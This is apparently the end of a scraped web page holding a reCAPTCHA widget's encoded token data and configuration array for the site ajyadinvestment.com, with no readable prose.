GbDlzbDocOpdwfCtSsWA0IPw4Rdw4TCn8OPUg1Ew6Y/aUoCXU8NORDDucKAwpPDkQ3DjA9ybhccwpjDhVPDnTrDmMK3I1HDnsKpQyPDvcOFPj0VFA93GSp9NFTDjCB7wr9nwo0NDcO8c8K0wqbDlktpHcOUHWXCm8O1wpHCm8Kow5HDl8OPwo7Dvl/DmMO6L8KVwo9iw73CrVXCjEHCtFguw7NrccKmFGTDgcOyw75lYcO4AWTCmVJHw7HCtsKdEcKJwqpMIsOOwqBYOsOiw5E/[base64]/[base64]/[base64]/[base64]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[base64]/CicO9w50kwp7DocO1w4zDh3F7dFjCjxINwrnDnMOvHinDqMOmS8KwOcO7wrrDnhp2wrXCnxE3EF3Ds8Otd2JbcB9BwoFuw51uKsKtdMK7VxwFGi/DvcKJehw2wo8Ww6BlEsOTDVoywo7DtR9Pw73DpEpUwrfCiMK7agMDaGoYPS4bwpvDscOvwrZAwrrCiUjDm8KCH8KgLF/Ds8KRZ8OAw4PCi0DCtsOyasOrbnHCo2PDj8OyKXDCqQfDusOKcMKVOAgnYAAUBH/[base64]/Cmw8sfMKKw7Z6wo87aH1owrswVVbDqBDDscKGw71nSsK8UmHDmcOuw4HCmwvCsMO8w7rCqcO/AcOdC1DCtsKHw7LCnV0peWPDs0zDgj7CucKWa0IzfcKUOcObGH0hJBMQw61YWQLDmGJLOCQcHMORRHjChMOAwofDsykZAMOVTijCuwrDr8KwJkhiwrRwc1HCjmEvw5vDjA/Dq8KscSfDrsOhw44+WsObWMOgRELCqz4CwqbDvgbCv8KRw5PDl8KqEERvwpB/w5sZEsKgLMOSwovDu2VhwrnDhwlQw7jDv37Co0MvwqpaQMORFsOtwpImFUrDjTAmc8KAH07Dn8Kjw5xPw40ew5QOw5nDqcK9wpfDgkLDn10cMsOCZyNuQEzDvz9kwqPChC3CncOlNyIKw6UUNEd8w7/CgsOrKk7CtWknSMKrAMKfEMKWPMKo\x22],null,[\x22conf\x22,null,\x226LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ajyadinvestment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SwyCy548Lajf85vzYV6yVooRr2NQ+dtG079VQMkOp5Q\\u003d\x22,0,0,null,1,1768618873469,0,0,[2],null,[206,124,235],\x22RC-oeZy4ZuV-Arhlg\x22,null,null,null,null,null,\x220dAFcWeA6ol-XQVRD8C5R0Ln6EEuWoEZdCQxo-XYOfoS-FmplDwru9VY4sCeIpk4wsfXUXQlTT_PWriTKSEbJ2VWzj7HZnsf4wlg\x22,1768701673275]");
    </script></body></html>